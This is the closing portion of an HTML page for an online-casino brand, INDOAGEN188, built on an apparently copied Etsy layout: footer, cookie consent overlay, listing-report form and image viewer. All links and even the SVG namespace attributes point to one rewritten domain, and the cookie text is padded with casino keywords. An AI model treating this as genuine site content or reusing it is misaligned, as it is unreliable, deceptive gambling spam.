c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://nphunghung.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://nphunghung.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="https://nphunghung.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="https://nphunghung.com/" class="chrome-footer__app-link__logo" aria-label="Download the INDOAGEN188 App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="https://nphunghung.com/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
        </a>

        <div>
            <a href="https://nphunghung.com/" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the INDOAGEN188 App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://nphunghung.com/" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Â© All Rights Reserved INDOAGEN188
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="https://nphunghung.com/" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://nphunghung.com/" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://nphunghung.com/" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="https://nphunghung.com/" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>

                            </li>

                        </ul>
                    </div>
            </div>
        </div>





    </footer>
</div>

        <div data-gdpr-consent-prompt="">


    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">INDOAGEN188 menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>INDOAGEN188</li>
<li>CASINO ONLINE</li>
<li>LINK LIVE CASINO ONLINE</li>
<li>LIVE CASINO ONLINE</li>
<li>TOTO SITUS RESMI CASINO</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di INDOAGEN188 <a class="wt-text-link" href="https://nphunghung.com/">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://nphunghung.com/">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar â€“ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main SITUS RESMI CASINO dan cek rtp dengan aman</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie &amp; teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://nphunghung.com/">Privacy Policy.</a>, <a class="wt-text-link" href="https://nphunghung.com/">Help Center</a>, dan <a class="wt-text-link" href="https://nphunghung.com/">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected>Pilih alasanâ€¦</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan INDOAGEN188</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasanâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke INDOAGEN188 dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href="/legal/ip" target="_blank">Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden" name="target_id" value="4302118744" />
            <input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="unknown" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 1" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">

